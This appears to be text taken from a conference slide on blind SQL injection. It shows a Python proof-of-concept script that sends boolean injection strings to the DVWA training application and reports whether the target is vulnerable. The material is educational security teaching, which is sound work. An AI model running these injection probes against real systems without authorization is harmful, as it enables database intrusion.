 Using binary search
algorithms for blind sql
injection
20th
ANNIVERSARY
OWASP
The Testing Script (1-POC.py)
Juan Quiñe
1. #!/usr/bin/python3
2. import requests
3. import sys
4. proxies = {'http':'http://127.0.0.1:8080','https':'http://127.0.0.1:8080’}
5. cookies = {
6. 'security' : 'low',
7. 'PHPSESSID' : 'uunhutsmeu53vge2a9snde3ma4'
8. }
Request
Function
9. def dvwa_sqli(ip, inj_str, query_type):
10. target = "http://%s/vulnerabilities/sqli_blind/?id=%s" % (ip, inj_str)
11. r = requests.get(target,cookies=cookies, proxies=proxies)
12. res = r.text
13.
14. if (query_type==True) and ("User ID exists in the database." in res):
15. return True
16. elif (query_type==False) and ("User ID is MISSING from the database." in
res):
17. return True
18. else:
19. return False
Validation Arguments
22. def main():
23. if len(sys.argv) != 2:
24. print ("(+) usage: %s <target>" % sys.argv[0])
25. print ('(+) eg: %s 192.168.121.103' % sys.argv[0])
26. sys.exit(-1)
27. ip = sys.argv[1]
Injection Strings
28. false_injection_string = "' or (select 1)=0%23&Submit=Submit#"
29. true_injection_string = "'or (select 1)=1%23&Submit=Submit#"
Validation Process
30. if dvwa_sqli(ip, true_injection_string, True):
31. if dvwa_sqli(ip, false_injection_string, False):
32. print ("(+) the target is vulnerable!")
33.
34. if __name__ == "__main__":
35. main()
#elQuiñe